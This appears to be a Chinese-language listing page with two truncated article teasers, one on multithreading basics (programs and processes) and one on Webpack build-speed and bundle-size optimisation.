多线程基础 -线程相关概念 程序(Program) 是为完成特定任务、用某种语言编写的一组指令的集合简单的说:就是我们写的代码 进程 进程是指运行中的程序,比如我们使用QQ,就启动了一个进程,操作系统就会为该进程分配内存…...

Webpack性能优化:构建速度与体积优化策略

一、构建速度优化 1、升级Webpack和Node.js 优化效果:Webpack 4比Webpack 3构建时间降低60%-98%。原因: V8引擎优化(for of替代forEach、Map/Set替代Object)。默认使用更快的md4哈希算法。AST直接从Loa…...